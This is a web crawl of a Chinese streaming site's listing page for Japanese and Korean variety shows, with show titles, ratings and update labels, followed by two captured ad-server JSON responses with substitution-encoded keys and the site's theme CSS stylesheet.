hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2013</span></span><span class="pic-text text-">更新至20251205期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/8797.html" title="我独自生活">我独自生活</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/1914.html" title="对我来说太刻薄的经纪人-秘书镇" data-original="https://shandianpic.vip/upload/vod/20251206-1/a5876d998f94e601c3f1fc46a331c930.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第09集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/1914.html" title="对我来说太刻薄的经纪人-秘书镇">对我来说太刻薄的经纪人-秘书镇</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/2764.html" title="超人回来了" data-original="https://shandianpic.vip/upload/vod/20251205-1/133153558361ce7ed6c995aad09c1b79.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2013</span></span><span class="pic-text text-">更新20251203</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/2764.html" title="超人回来了">超人回来了</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/1922.html" title="拳王争霸" data-original="https://shandianpic.vip/upload/vod/20251206-1/21ee40806078dd9e7e64bb3f17b016ff.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第03集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/1922.html" title="拳王争霸">拳王争霸</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/114701.html" title="子女放生项目-合宿相亲" data-original="https://pic.youkupic.com/upload/vod/20260102-1/5c4a19184d2d0dadb7afa0a91ac024a9.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/114701.html" title="子女放生项目-合宿相亲">子女放生项目-合宿相亲</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/115909.html" title="给我钱第12季" data-original="https://pic.youkupic.com/upload/vod/20260116-1/7c3d94ca8f67fb9f06d59e32cc4cf559.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/115909.html" title="给我钱第12季">给我钱第12季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/115258.html" title="胜元家" data-original="https://pic.youkupic.com/upload/vod/20260109-1/5e825d711380c99905ec5c60062b660c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/115258.html" title="胜元家">胜元家</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/87016.html" title="帮我找房子吧" data-original="https://shandianpic.vip/upload/vod/20240914-1/1588f3002daf46acd1783fa53c054171.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2019</span></span><span class="pic-text text-">更新240912</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/87016.html" title="帮我找房子吧">帮我找房子吧</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/114691.html" title="环环相扣的老故事第四季" data-original="https://pic.youkupic.com/upload/vod/20260102-1/a98499e339a3ceafe5a85ab04996d0c5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2021</span></span><span class="pic-text text-">更新至20260101期</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/114691.html" title="环环相扣的老故事第四季">环环相扣的老故事第四季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/3162.html" title="黄金渔场" data-original="https://shandianpic.vip/upload/vod/20251204-1/c0d62eb2475c094c5a01305e10181de2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2007</span></span><span class="pic-text text-">更新251203</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/3162.html" title="黄金渔场">黄金渔场</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/3160.html" title="我是单身" data-original="https://shandianpic.vip/upload/vod/20251204-1/cfa88d411870c4a57a94c26697f3c688.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-">更新251203</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/3160.html" title="我是单身">我是单身</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/21.html" title="换乘恋爱第四季" data-original="https://shandianpic.vip/upload/vod/20251211-1/18427da87028732e0c58457d3a2fac81.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第15集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/21.html" title="换乘恋爱第四季">换乘恋爱第四季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/20.html" title="刘在街头第四季" data-original="https://shandianpic.vip/upload/vod/20251211-1/e27c079053d06f831ebc75969be4e584.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">2022</span></span><span class="pic-text text-">更新251210</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/20.html" title="刘在街头第四季">刘在街头第四季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/113414.html" title="只要有空第四季" data-original="https://pic.youkupic.com/upload/vod/20251217-1/91574fc31fe270e869f5db9b3613aa32.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新至01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/113414.html" title="只要有空第四季">只要有空第四季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/113343.html" title="黑白厨师：料理阶级战争第二季" data-original="https://shandianpic.vip/upload/vod/20251216-1/46314d440ba9c7b0e591be98a3a9084f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第01集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/113343.html" title="黑白厨师：料理阶级战争第二季">黑白厨师：料理阶级战争第二季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/288.html" title="姐姐对我来说是女人" data-original="https://shandianpic.vip/upload/vod/20251209-1/c75783b952f527611524931d708ca683.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">更新第07集</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/288.html" title="姐姐对我来说是女人">姐姐对我来说是女人</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/509.html" title="两天一夜第四季" data-original="https://shandianpic.vip/upload/vod/20251208-1/4de3c9d32dd912005258362b78ef0813.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2019</span></span><span class="pic-text text-">更新20251207</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/509.html" title="两天一夜第四季">两天一夜第四季</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/xnddw/888.html" title="惊人的星期六" data-original="https://shandianpic.vip/upload/vod/20251207-1/57dfbbbd8b71f64fff67d254227815f0.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">2018</span></span><span class="pic-text text-">更新20251206</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/xnddw/888.html" title="惊人的星期六">惊人的星期六</a></h2><a rel="nofollow"></div></div></li></ul></div></div></div><div class="col-pd text-center"><span style="font-size:14px;"><strong>南瓜影视</strong>免费为您提供2022年最新最好看的<span style="color:#ff0000;">日韩综艺大全</span>以及<span style="color:#ff0000;">日韩综艺推荐</span>！您可以按照最近更新、热度最高、评分最高的选项进行筛选，快速找到您喜爱的<span style="color:#ff0000;">日韩综艺</span>。</span></div><ul class="myui-page text-center clearfix"><li><a rel="nofollow" class="btn btn-default" href="/ykxo/31-1.html">首页</a></li><li><a rel="nofollow" class="btn btn-default" href="/ykxo/31-1.html">上一页</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-warm" href="/ykxo/31-1.html">1</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-default" href="/ykxo/31-2.html">2</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-default" href="/ykxo/31-3.html">3</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-default" href="/ykxo/31-4.html">4</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-default" href="/ykxo/31-5.html">5</a></li><li class="visible-xs"><a rel="nofollow" class="btn btn-warm">1/10</a></li><li><a rel="nofollow" class="btn btn-default" href="/ykxo/31-2.html">下一页</a></li><li><a rel="nofollow" class="btn btn-default" href="/ykxo/31-10.html">尾页</a></li></ul></div></div><div class="myui-foot clearfix"><div class="container min"><div class="row"><div class="col-pd text-center"><p></p><p class="hidden-xs"><a rel="nofollow" target="_blank" href="/map.html">网站地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sogou.xml">搜狗地图</a></p><p class="margin-0"><p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>南瓜影视免费提供最新热门高清电影，好看的综艺节目，欧美电影大片，日本动漫，韩国电视剧，看电影就来南瓜影视电影网<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至<span style="color:#ff0000;"></span></p></p><div class="tongji"><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node12.aizhantj.com:21233/tjjs/?k=k7j1k6zlwf5"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></div></div></div></div></div><div class="myui-nav__tabbar"></div><script type="text/javascript" src="/template/sm/static/js/language.js"></script><script type="text/javascript">MyTheme.Other.Language();</script><ul class="myui-extra clearfix"><li><a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a></li></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2112kc.goxupjy.com:8008/d/5146?t=0.8908719538897969
body_size: 1168
content:
{"key":"[\"6f\"gn}oK=\"dfXY5F6LY5MdfM6f\"go}@0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@@oKnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}@S(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}@S(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/LF@0}n[[_6fPPmSRO)^56m(O^g@0{1\\\/smhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2112dc.yqrhrza.com:8007/d/6148?t=0.7264822397568935
body_size: 1142
content:
{"key":"[\"6f\"gK}o{=\"dfXY5F6LY5MdfM6f\"g}n}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0sn}ss1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}@f(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"go0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LL[[DY)M6fPPmTDS:XRLm(O^g@0{1\\\/{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://gzhtqp.com/template/sm/static/css/mytheme-ui.css
body_size: 7080
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li.active > a{ border-bottom: 2px solid;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}
.nav-btn > li{ margin-right: 15px; margin-bottom: 15px;}
.nav-btn > li a{ padding: 8px 12px; border-radius: 5px;}

/* pic-tag */
.pic-tag{ display: block; position: absolute; padding: 2px 0; width: 100%; z-index: 99;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px; text-align: right;}
.pic-tag-right{top: 5px; right: 5px; text-align: right;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-tag .tag{ display: inline-block; margin: 0 4px; padding: 0 5px; font-size: 12px; border-radius: 2px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 98; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../images/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
